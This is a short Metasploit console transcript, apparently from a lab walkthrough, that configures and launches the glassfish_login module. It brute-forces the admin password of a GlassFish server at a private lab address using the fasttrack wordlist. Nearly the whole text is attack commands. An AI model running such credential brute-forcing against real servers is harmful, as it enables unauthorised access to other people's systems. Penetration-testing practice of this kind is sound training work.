 msf > use auxiliary/scanner/http/glassfish_login
msf auxiliary(glassfish_login) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf auxiliary(glassfish_login) > set USERNAME admin
USERNAME => admin
msf auxiliary(glassfish_login) > set PASS_FIlE /usr/share/wordlists/fasttrack.txt
PASS_FIlE => /usr/share/wordlists/fasttrack.txt
msf auxiliary(glassfish_login) > set THREADS 20
THREADS => 20
msf auxiliary(glassfish_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(glassfish_login) > run